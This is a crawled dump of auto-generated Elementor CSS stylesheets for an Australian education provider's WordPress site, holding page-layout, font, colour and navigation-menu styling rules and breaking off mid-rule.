.elementor-tab-title:after, .elementor-10419 .elementor-element.elementor-element-8233c1d .elementor-tab-content, .elementor-10419 .elementor-element.elementor-element-8233c1d .elementor-tabs-content-wrapper{border-width:2px;}.elementor-10419 .elementor-element.elementor-element-8233c1d .elementor-tab-mobile-title, .elementor-10419 .elementor-element.elementor-element-8233c1d .elementor-tab-desktop-title.elementor-active, .elementor-10419 .elementor-element.elementor-element-8233c1d .elementor-tab-title:before, .elementor-10419 .elementor-element.elementor-element-8233c1d .elementor-tab-title:after, .elementor-10419 .elementor-element.elementor-element-8233c1d .elementor-tab-content, .elementor-10419 .elementor-element.elementor-element-8233c1d .elementor-tabs-content-wrapper{border-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-8233c1d .elementor-tab-desktop-title.elementor-active{background-color:#754D4D;}.elementor-10419 .elementor-element.elementor-element-8233c1d .elementor-tabs-content-wrapper{background-color:#754D4D;}.elementor-10419 .elementor-element.elementor-element-8233c1d .elementor-tab-title, .elementor-10419 .elementor-element.elementor-element-8233c1d .elementor-tab-title a{color:#000000;}.elementor-10419 .elementor-element.elementor-element-8233c1d .elementor-tab-title.elementor-active,
					 .elementor-10419 .elementor-element.elementor-element-8233c1d .elementor-tab-title.elementor-active a{color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-8233c1d .elementor-tab-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-10419 .elementor-element.elementor-element-8233c1d .elementor-tab-content{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-10419 .elementor-element.elementor-element-06243ce .eael-feature-list-items.eael-feature-list-horizontal{gap:15px;}.elementor-10419 .elementor-element.elementor-element-06243ce .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-10419 .elementor-element.elementor-element-06243ce .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:not(:first-child){padding-top:calc(15px/2);}body.rtl .elementor-10419 .elementor-element.elementor-element-06243ce .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:after{left:calc(-15px/2);}.elementor-10419 .elementor-element.elementor-element-06243ce .eael-feature-list-items.eael-feature-list-vertical.connector-type-modern .eael-feature-list-item:not(:last-child):before{height:calc(100% + 15px);}.elementor-10419 .elementor-element.elementor-element-06243ce .eael-feature-list-items .eael-feature-list-icon-box .eael-feature-list-icon-inner{background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-06243ce .eael-feature-list-items .eael-feature-list-icon{color:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-06243ce .eael-feature-list-items .eael-feature-list-icon svg{fill:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-06243ce .eael-feature-list-icon-box .eael-feature-list-icon{height:70px;width:70px;font-size:42px;padding:15px 15px 15px 15px;}.elementor-10419 .elementor-element.elementor-element-06243ce .eael-feature-list-items.connector-type-classic .connector{right:calc(100% - 70px);}.elementor-10419 .elementor-element.elementor-element-06243ce .eael-feature-list-icon-box .eael-feature-list-icon img{width:42px;height:42px;}.elementor-10419 .elementor-element.elementor-element-06243ce .eael-feature-list-img{width:42px;height:42px;}.elementor-10419 .elementor-element.elementor-element-06243ce .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-06243ce .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-06243ce .-icon-position-top .eael-feature-list-content-box{margin:30px;}.elementor-10419 .elementor-element.elementor-element-06243ce .eael-feature-list-item .eael-feature-list-title{margin-bottom:10px;}.elementor-10419 .elementor-element.elementor-element-06243ce .eael-feature-list-content-box .eael-feature-list-title, .elementor-10419 .elementor-element.elementor-element-06243ce .eael-feature-list-content-box .eael-feature-list-title > a, .elementor-10419 .elementor-element.elementor-element-06243ce .eael-feature-list-content-box .eael-feature-list-title:visited{color:#414247;}.elementor-10419 .elementor-element.elementor-element-06243ce .eael-feature-list-content-box .eael-feature-list-title, .elementor-10419 .elementor-element.elementor-element-06243ce .eael-feature-list-content-box .eael-feature-list-title a{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-10419 .elementor-element.elementor-element-06243ce .eael-feature-list-content-box .eael-feature-list-content{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-10419 .elementor-element.elementor-element-0202e06 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10419 .elementor-element.elementor-element-0202e06:not(.elementor-motion-effects-element-type-background), .elementor-10419 .elementor-element.elementor-element-0202e06 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ztaedu.com.au/wp-content/uploads/2022/10/Group-121.svg");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-10419 .elementor-element.elementor-element-0202e06{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-10419 .elementor-element.elementor-element-0202e06 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10419 .elementor-element.elementor-element-a1fda03 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10419 .elementor-element.elementor-element-71413fa{text-align:center;font-family:"Roboto", Sans-serif;font-size:50px;font-weight:700;}.elementor-10419 .elementor-element.elementor-element-71413fa > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-10419 .elementor-element.elementor-element-512d6b0{text-align:center;}.elementor-10419 .elementor-element.elementor-element-512d6b0 .elementor-heading-title{color:#000000;}.elementor-10419 .elementor-element.elementor-element-512d6b0 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-10419 .elementor-element.elementor-element-29abfa1 > .elementor-container{min-height:521px;text-align:left;}.elementor-10419 .elementor-element.elementor-element-29abfa1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-5px;margin-bottom:-5px;padding:0px 0px 0px 0px;}.elementor-10419 .elementor-element.elementor-element-29abfa1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10419 .elementor-element.elementor-element-6672263 > .elementor-element-populated{margin:13px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10419 .elementor-element.elementor-element-d5ebf1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10419 .elementor-element.elementor-element-f4c58f4:not(.elementor-motion-effects-element-type-background), .elementor-10419 .elementor-element.elementor-element-f4c58f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-f4c58f4, .elementor-10419 .elementor-element.elementor-element-f4c58f4 > .elementor-background-overlay{border-radius:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-f4c58f4{box-shadow:4px 4px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:24px;margin-bottom:24px;padding:10px 0px 0px 28px;}.elementor-10419 .elementor-element.elementor-element-f4c58f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10419 .elementor-element.elementor-element-73d5f6f{column-gap:0px;text-align:left;font-family:"Roboto", Sans-serif;font-weight:400;line-height:1px;}.elementor-10419 .elementor-element.elementor-element-73d5f6f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10419 .elementor-element.elementor-element-740c15f{text-align:left;font-family:"Roboto", Sans-serif;font-weight:400;line-height:1px;}.elementor-10419 .elementor-element.elementor-element-740c15f > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-10419 .elementor-element.elementor-element-a6d3474{text-align:left;font-family:"Roboto", Sans-serif;font-weight:400;line-height:1px;}.elementor-10419 .elementor-element.elementor-element-a6d3474 > .elementor-widget-container{margin:-47px 0px -30px 0px;}.elementor-10419 .elementor-element.elementor-element-7d09fd5{font-family:"Roboto", Sans-serif;font-weight:400;line-height:1px;}.elementor-10419 .elementor-element.elementor-element-7d09fd5 > .elementor-widget-container{margin:-48px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-10419 .elementor-element.elementor-element-836572b{font-family:"Roboto", Sans-serif;font-weight:400;line-height:18px;}.elementor-10419 .elementor-element.elementor-element-836572b > .elementor-widget-container{margin:-35px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10419 .elementor-element.elementor-element-59d7434{font-family:"Roboto", Sans-serif;font-weight:400;line-height:18px;}.elementor-10419 .elementor-element.elementor-element-59d7434 > .elementor-widget-container{margin:-9px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10419 .elementor-element.elementor-element-e86d0e6{font-family:"Roboto", Sans-serif;font-weight:400;line-height:18px;}.elementor-10419 .elementor-element.elementor-element-e86d0e6 > .elementor-widget-container{margin:-12px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-10419 .elementor-element.elementor-element-bfc5912 .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-bfc5912 .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-bfc5912 .-icon-position-top .eael-feature-list-content-box{margin:20px;}.elementor-10419 .elementor-element.elementor-element-6ff4f26 .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-6ff4f26 .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-6ff4f26 .-icon-position-top .eael-feature-list-content-box{margin:20px;}.elementor-10419 .elementor-element.elementor-element-b985ab9 .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-b985ab9 .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-b985ab9 .-icon-position-top .eael-feature-list-content-box{margin:20px;}.elementor-10419 .elementor-element.elementor-element-a7722a5 .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-a7722a5 .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-a7722a5 .-icon-position-top .eael-feature-list-content-box{margin:20px;}.elementor-10419 .elementor-element.elementor-element-9c0c684 .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-9c0c684 .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-9c0c684 .-icon-position-top .eael-feature-list-content-box{margin:20px;}.elementor-10419 .elementor-element.elementor-element-f091c2a .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-f091c2a .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-f091c2a .-icon-position-top .eael-feature-list-content-box{margin:20px;}.elementor-10419 .elementor-element.elementor-element-9d80d39 .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-9d80d39 .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-9d80d39 .-icon-position-top .eael-feature-list-content-box{margin:20px;}.elementor-10419 .elementor-element.elementor-element-986f562 .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-986f562 .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-986f562 .-icon-position-top .eael-feature-list-content-box{margin:20px;}.elementor-10419 .elementor-element.elementor-element-06243ce .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-06243ce .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-06243ce .-icon-position-top .eael-feature-list-content-box{margin:20px;}}@media(min-width:768px){.elementor-10419 .elementor-element.elementor-element-1d994aa{width:13%;}.elementor-10419 .elementor-element.elementor-element-2cb0413{width:66.332%;}.elementor-10419 .elementor-element.elementor-element-fecfdd4{width:20%;}.elementor-10419 .elementor-element.elementor-element-c0af35f{width:45.956%;}.elementor-10419 .elementor-element.elementor-element-94fd127{width:54.044%;}.elementor-10419 .elementor-element.elementor-element-a6267c9{width:67.994%;}.elementor-10419 .elementor-element.elementor-element-afc1bcd{width:31.958%;}.elementor-10419 .elementor-element.elementor-element-1bfa81c{width:45.956%;}.elementor-10419 .elementor-element.elementor-element-9a42108{width:54.044%;}.elementor-10419 .elementor-element.elementor-element-14f80c8{width:67.994%;}.elementor-10419 .elementor-element.elementor-element-9a09529{width:31.958%;}.elementor-10419 .elementor-element.elementor-element-2196172{width:49.508%;}.elementor-10419 .elementor-element.elementor-element-837c679{width:50.492%;}.elementor-10419 .elementor-element.elementor-element-d1ae9d5{width:67.994%;}.elementor-10419 .elementor-element.elementor-element-1b00474{width:31.958%;}.elementor-10419 .elementor-element.elementor-element-d62ee2d{width:45.956%;}.elementor-10419 .elementor-element.elementor-element-9ebf1c1{width:54.044%;}.elementor-10419 .elementor-element.elementor-element-e9e700d{width:67.994%;}.elementor-10419 .elementor-element.elementor-element-df8adac{width:31.958%;}.elementor-10419 .elementor-element.elementor-element-6e903fc{width:45.956%;}.elementor-10419 .elementor-element.elementor-element-f8354b4{width:54.044%;}.elementor-10419 .elementor-element.elementor-element-6b398b2{width:67.994%;}.elementor-10419 .elementor-element.elementor-element-cc2cd1a{width:31.958%;}.elementor-10419 .elementor-element.elementor-element-abe4f28{width:45.956%;}.elementor-10419 .elementor-element.elementor-element-63cae62{width:54.044%;}.elementor-10419 .elementor-element.elementor-element-2df7c64{width:67.994%;}.elementor-10419 .elementor-element.elementor-element-012f491{width:31.958%;}.elementor-10419 .elementor-element.elementor-element-bdc0593{width:45.956%;}.elementor-10419 .elementor-element.elementor-element-2c20a05{width:54.044%;}.elementor-10419 .elementor-element.elementor-element-7cd4f40{width:67.994%;}.elementor-10419 .elementor-element.elementor-element-c905525{width:31.958%;}.elementor-10419 .elementor-element.elementor-element-963fcfe{width:51.116%;}.elementor-10419 .elementor-element.elementor-element-d1d3f21{width:48.884%;}.elementor-10419 .elementor-element.elementor-element-c73bfd4{width:67.994%;}.elementor-10419 .elementor-element.elementor-element-4f77e29{width:31.958%;}.elementor-10419 .elementor-element.elementor-element-8c69319{width:45.956%;}.elementor-10419 .elementor-element.elementor-element-6cc7256{width:54.044%;}.elementor-10419 .elementor-element.elementor-element-6877815{width:67.994%;}.elementor-10419 .elementor-element.elementor-element-f1cc143{width:31.958%;}}@media(max-width:767px){.elementor-10419 .elementor-element.elementor-element-2cb0413 > .elementor-element-populated{padding:0px 0px 0px 35px;}.elementor-10419 .elementor-element.elementor-element-3bb14ea .elementor-heading-title{font-size:30px;}.elementor-10419 .elementor-element.elementor-element-004e189 .elementor-heading-title{font-size:14px;line-height:1.4em;}.elementor-10419 .elementor-element.elementor-element-b9d68ca .elementor-heading-title{font-size:25px;}.elementor-10419 .elementor-element.elementor-element-bfc5912 .-mobile-icon-position-left .eael-feature-list-content-box{margin:0 0 0 10px !important;}.elementor-10419 .elementor-element.elementor-element-bfc5912 .-mobile-icon-position-right .eael-feature-list-content-box{margin:0 10px 0 0 !important;}.elementor-10419 .elementor-element.elementor-element-bfc5912 .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-bfc5912 .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-bfc5912 .-icon-position-top .eael-feature-list-content-box{margin:10px;}.elementor-10419 .elementor-element.elementor-element-6ff4f26 .-mobile-icon-position-left .eael-feature-list-content-box{margin:0 0 0 10px !important;}.elementor-10419 .elementor-element.elementor-element-6ff4f26 .-mobile-icon-position-right .eael-feature-list-content-box{margin:0 10px 0 0 !important;}.elementor-10419 .elementor-element.elementor-element-6ff4f26 .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-6ff4f26 .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-6ff4f26 .-icon-position-top .eael-feature-list-content-box{margin:10px;}.elementor-10419 .elementor-element.elementor-element-b985ab9 .-mobile-icon-position-left .eael-feature-list-content-box{margin:0 0 0 10px !important;}.elementor-10419 .elementor-element.elementor-element-b985ab9 .-mobile-icon-position-right .eael-feature-list-content-box{margin:0 10px 0 0 !important;}.elementor-10419 .elementor-element.elementor-element-b985ab9 .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-b985ab9 .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-b985ab9 .-icon-position-top .eael-feature-list-content-box{margin:10px;}.elementor-10419 .elementor-element.elementor-element-a7722a5 .-mobile-icon-position-left .eael-feature-list-content-box{margin:0 0 0 10px !important;}.elementor-10419 .elementor-element.elementor-element-a7722a5 .-mobile-icon-position-right .eael-feature-list-content-box{margin:0 10px 0 0 !important;}.elementor-10419 .elementor-element.elementor-element-a7722a5 .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-a7722a5 .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-a7722a5 .-icon-position-top .eael-feature-list-content-box{margin:10px;}.elementor-10419 .elementor-element.elementor-element-9c0c684 .-mobile-icon-position-left .eael-feature-list-content-box{margin:0 0 0 10px !important;}.elementor-10419 .elementor-element.elementor-element-9c0c684 .-mobile-icon-position-right .eael-feature-list-content-box{margin:0 10px 0 0 !important;}.elementor-10419 .elementor-element.elementor-element-9c0c684 .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-9c0c684 .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-9c0c684 .-icon-position-top .eael-feature-list-content-box{margin:10px;}.elementor-10419 .elementor-element.elementor-element-f091c2a .-mobile-icon-position-left .eael-feature-list-content-box{margin:0 0 0 10px !important;}.elementor-10419 .elementor-element.elementor-element-f091c2a .-mobile-icon-position-right .eael-feature-list-content-box{margin:0 10px 0 0 !important;}.elementor-10419 .elementor-element.elementor-element-f091c2a .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-f091c2a .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-f091c2a .-icon-position-top .eael-feature-list-content-box{margin:10px;}.elementor-10419 .elementor-element.elementor-element-63ab4b0 .elementor-heading-title{font-size:19px;}.elementor-10419 .elementor-element.elementor-element-0f061da .elementor-heading-title{font-size:13px;line-height:1.9em;}.elementor-10419 .elementor-element.elementor-element-9d80d39 .-mobile-icon-position-left .eael-feature-list-content-box{margin:0 0 0 10px !important;}.elementor-10419 .elementor-element.elementor-element-9d80d39 .-mobile-icon-position-right .eael-feature-list-content-box{margin:0 10px 0 0 !important;}.elementor-10419 .elementor-element.elementor-element-9d80d39 .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-9d80d39 .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-9d80d39 .-icon-position-top .eael-feature-list-content-box{margin:10px;}.elementor-10419 .elementor-element.elementor-element-64b39d4 .elementor-heading-title{font-size:17px;}.elementor-10419 .elementor-element.elementor-element-995f1cd .elementor-heading-title{font-size:13px;line-height:1.3em;}.elementor-10419 .elementor-element.elementor-element-986f562 .-mobile-icon-position-left .eael-feature-list-content-box{margin:0 0 0 10px !important;}.elementor-10419 .elementor-element.elementor-element-986f562 .-mobile-icon-position-right .eael-feature-list-content-box{margin:0 10px 0 0 !important;}.elementor-10419 .elementor-element.elementor-element-986f562 .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-986f562 .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-986f562 .-icon-position-top .eael-feature-list-content-box{margin:10px;}.elementor-10419 .elementor-element.elementor-element-06243ce .-mobile-icon-position-left .eael-feature-list-content-box{margin:0 0 0 10px !important;}.elementor-10419 .elementor-element.elementor-element-06243ce .-mobile-icon-position-right .eael-feature-list-content-box{margin:0 10px 0 0 !important;}.elementor-10419 .elementor-element.elementor-element-06243ce .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-06243ce .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-06243ce .-icon-position-top .eael-feature-list-content-box{margin:10px;}.elementor-10419 .elementor-element.elementor-element-0202e06{margin-top:-1px;margin-bottom:-1px;}.elementor-10419 .elementor-element.elementor-element-71413fa{column-gap:0px;line-height:1em;}}

--- FILE ---
content_type: text/css
request_url: https://ztaedu.com.au/wp-content/uploads/elementor/css/post-2986.css?ver=1728553518
body_size: 1343
content:
.elementor-2986 .elementor-element.elementor-element-755ed5e{margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2986 .elementor-element.elementor-element-6814090:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2986 .elementor-element.elementor-element-6814090 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#719D56;}.elementor-2986 .elementor-element.elementor-element-6814090 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2986 .elementor-element.elementor-element-6814090 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2986 .elementor-element.elementor-element-970ad3f{margin-top:-24px;margin-bottom:0px;}.elementor-2986 .elementor-element.elementor-element-494ca03 .elementor-repeater-item-488ae2c.elementor-social-icon i{color:#0A0606;}.elementor-2986 .elementor-element.elementor-element-494ca03 .elementor-repeater-item-488ae2c.elementor-social-icon svg{fill:#0A0606;}.elementor-2986 .elementor-element.elementor-element-494ca03 .elementor-repeater-item-98c1ba6.elementor-social-icon i{color:#0A0606;}.elementor-2986 .elementor-element.elementor-element-494ca03 .elementor-repeater-item-98c1ba6.elementor-social-icon svg{fill:#0A0606;}.elementor-2986 .elementor-element.elementor-element-494ca03{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:4px;--grid-row-gap:0px;}.elementor-2986 .elementor-element.elementor-element-494ca03 .elementor-widget-container{text-align:left;}.elementor-2986 .elementor-element.elementor-element-494ca03 .elementor-social-icon{--icon-padding:0em;}.elementor-2986 .elementor-element.elementor-element-494ca03 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-2986 .elementor-element.elementor-element-63cbb0c > .elementor-element-populated{margin:1px 1px 1px 1px;--e-column-margin-right:1px;--e-column-margin-left:1px;}.elementor-2986 .elementor-element.elementor-element-12d26ec .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2986 .elementor-element.elementor-element-12d26ec .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2986 .elementor-element.elementor-element-12d26ec{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-2986 .elementor-element.elementor-element-12d26ec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2986 .elementor-element.elementor-element-12d26ec .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2986 .elementor-element.elementor-element-12d26ec .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2986 .elementor-element.elementor-element-12d26ec > .elementor-widget-container{margin:23px 0px 0px 4px;}.elementor-2986 .elementor-element.elementor-element-48e1955 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2986 .elementor-element.elementor-element-4f854f1 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2986 .elementor-element.elementor-element-4f854f1 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2986 .elementor-element.elementor-element-4f854f1{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-2986 .elementor-element.elementor-element-4f854f1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2986 .elementor-element.elementor-element-4f854f1 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2986 .elementor-element.elementor-element-4f854f1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2986 .elementor-element.elementor-element-4f854f1 > .elementor-widget-container{margin:23px 0px 0px 0px;}.elementor-2986 .elementor-element.elementor-element-0943e8e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2986 .elementor-element.elementor-element-f9ca52a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2986 .elementor-element.elementor-element-f9ca52a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2986 .elementor-element.elementor-element-f9ca52a{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-2986 .elementor-element.elementor-element-f9ca52a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2986 .elementor-element.elementor-element-f9ca52a .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2986 .elementor-element.elementor-element-f9ca52a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2986 .elementor-element.elementor-element-f9ca52a > .elementor-widget-container{margin:23px 0px 0px -5px;}.elementor-2986 .elementor-element.elementor-element-e96237e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2986 .elementor-element.elementor-element-e96237e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E37F5A;}.elementor-2986 .elementor-element.elementor-element-e96237e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-2px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2986 .elementor-element.elementor-element-e96237e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2986 .elementor-element.elementor-element-607a32c{column-gap:0px;text-align:right;color:#F9F9F9;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-2986 .elementor-element.elementor-element-607a32c > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-2986 .elementor-element.elementor-element-b3ea25c > .elementor-container{max-width:500px;min-height:48px;}.elementor-2986 .elementor-element.elementor-element-b3ea25c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2986 .elementor-element.elementor-element-b3ea25c{margin-top:05px;margin-bottom:-3px;}.elementor-2986 .elementor-element.elementor-element-4c90728 > .elementor-element-populated{margin:-12px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-bc-flex-widget .elementor-2986 .elementor-element.elementor-element-4c44f56.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2986 .elementor-element.elementor-element-4c44f56.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2986 .elementor-element.elementor-element-4c44f56 > .elementor-element-populated{text-align:right;margin:18px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_nav ul.menu{flex-direction:row;padding:12px 0px 15px 0px;justify-content:flex-end;align-items:flex-end;}.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_nav ul.menu > li > a{padding:30px 11px 30px 11px;color:#7A7A7A;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;text-transform:capitalize;line-height:24px;}.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_nav ul.menu > li > a:hover{color:#E37F5A;}.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_nav ul.menu > li.active>a{color:#7A7A7A;}.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_nav .dropdown-menu{min-width:13rem;}.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_nav ul.menu .dropdown-menu{padding:15px 15px 15px 15px;border-radius:0px 0px 0px 0px;}.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_nav ul.menu .dropdown-menu li a{padding:5px 40px 5px 15px;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;line-height:24px;}.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_nav ul.menu .dropdown-menu li > a:hover{background-color:#D77651;}.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_nav ul.menu .dropdown-menu li > a:hover:after{background-color:#D77651;}.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_nav ul.menu .dropdown-menu li{border-style:double;border-width:0px 0px 0px 0px;border-color:#3B3B3B;}.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_nav ul.menu .dropdown-menu li:last-child{border-style:solid;}.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_openNav{margin:0px 15px 0px 0px;padding:10px 15px 10px 15px;background-color:#242424;color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-2986 .elementor-element.elementor-element-62b1ee3 .dropdown button.dropdown-toggle{margin:7px 0px 0px 0px;}.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_nav li a{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(155, 155, 155, 0.12);}.elementor-2986 .elementor-element.elementor-element-62b1ee3 > .elementor-widget-container{margin:-20px 0px -8px 0px;padding:0px 0px 0px 0px;}.elementor-2986 .elementor-element.elementor-element-62b1ee3{width:auto;max-width:auto;}.elementor-2986 .elementor-element.elementor-element-e673a1c > 